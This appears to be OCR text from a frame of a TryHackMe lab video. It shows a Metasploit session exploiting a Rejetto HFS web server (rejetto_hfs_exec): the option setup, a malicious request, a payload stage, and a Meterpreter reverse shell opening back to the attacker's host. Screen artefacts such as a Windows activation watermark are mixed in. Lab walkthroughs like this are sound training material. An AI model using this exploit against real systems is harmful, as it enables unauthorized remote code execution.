 HFS / - Mozilla Firefox
kali@kali: ~
02:25 PM
kali@kali: ~
File Actions Edit View Help
msf5 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.83.2
RHOSTS => 10.10.83.2
msf5 exploit(windows/http/rejetto_hfs_exec) > set RPORT 8080
RPORT => 8080
msf5 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.2.4.25:4444
[*] Using URL: http://0.0.0.0:8080/LeDpcV6
[*] Local IP: http://192.168.206.128:8080/LeDpcV6
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /LeDpcV6
[*] Sending stage (180291 bytes) to 10.10.83.2
[*] Meterpreter session 1 opened (10.2.4.25:4444 -> 10.10.83.2:49235) at 2020-06-23 14:25:33 -0400
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\zHSqLrY.vbs' on the target
meterpreter >
[!] Tried to delete %TEMP%\zHSqLrY.vbs, unknown result
meterpreter > pwd
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
meterpreter > cd C:/Users
Activate Windows
Go to Settings to activate Windows.
[tryhackme0:sudo 1:nmap- 2:ruby* "kali" 14:25 23-Jun-20